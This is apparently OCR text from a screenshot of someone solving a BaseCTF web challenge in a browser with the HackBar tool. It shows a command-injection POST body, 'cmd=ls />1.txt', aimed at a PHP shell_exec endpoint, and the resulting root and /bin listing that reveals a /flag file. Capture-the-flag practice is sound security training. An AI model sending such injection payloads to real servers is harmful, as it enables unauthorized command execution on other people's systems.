 *** 消息 ***
Penrose - doublespeak game
challenge.basectf.fun:38502/1.txt
php PHP: shell_exec - Manual
challenge.basectf.fun:38502/1.txt
/flag
/bin:
bash
bunzip2
bzcat
bzcmp
bzdiff
bzegrep
bzexe
bzfgrep
bzgrep
bzip2
bzip2recover
bzless
bzmore
cat
chgrp
chmod
chown
cp
dash
date
dd
df
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
Body
cmd=ls />1.txt
Name Value
Host challenge.basectf.fun:38502
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求